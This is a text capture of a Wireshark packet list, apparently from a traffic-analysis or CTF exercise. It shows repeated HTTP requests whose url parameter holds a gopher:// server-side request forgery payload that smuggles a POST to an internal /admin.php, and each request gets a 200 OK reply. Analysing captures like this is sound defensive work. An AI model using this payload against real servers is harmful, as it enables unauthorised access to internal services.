 http
Packet list Narrow & Wide Case sensitive Display filter Find
No. Time Source Destination Protocol Length Info
6104 166.224939 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
6111 166.312827 192.168.43.109 39.105.136.196 HTTP 645 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%250d%250a
6113 166.403332 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
6120 166.496122 192.168.43.109 39.105.136.196 HTTP 645 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%250d%250a
6122 166.586890 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
6129 166.662808 192.168.43.109 39.105.136.196 HTTP 645 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%250d%250a
6131 166.752947 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
6136 166.832070 192.168.43.109 39.105.136.196 HTTP 645 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%250d%250a
6140 166.925421 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
6147 166.995544 192.168.43.109 39.105.136.196 HTTP 645 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%250d%250a
6149 167.088431 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
6156 167.210523 192.168.43.109 39.105.136.196 HTTP 645 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%250d%250a
6158 167.301247 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
6165 167.385911 192.168.43.109 39.105.136.196 HTTP 645 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%250d%250a
6167 167.465573 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)
6174 167.542787 192.168.43.109 39.105.136.196 HTTP 645 GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%250d%250a
6176 167.622942 39.105.136.196 192.168.43.109 HTTP 1361 HTTP/1.1 200 OK (text/html)